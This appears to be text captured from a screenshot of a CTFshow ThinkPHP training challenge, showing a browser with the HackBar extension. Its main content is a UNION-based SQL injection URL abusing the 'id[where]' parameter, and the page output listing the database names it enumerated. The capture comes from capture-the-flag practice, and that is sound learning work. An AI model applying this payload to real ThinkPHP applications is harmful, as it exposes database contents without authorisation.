 CTFshow
thinkphp 专项训练
hello ctfshow,ctftraining,information_schema,mysql,performance_schema,test,get id =1?
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://f33cec51-a78a-4624-91c5-5896e0b71dfc.challenge.ctf.show/?id[where]=0 union select 1,group_concat(schema_name),2,3 from information_schema.schemata%23
Use POST method MODIFY HEADER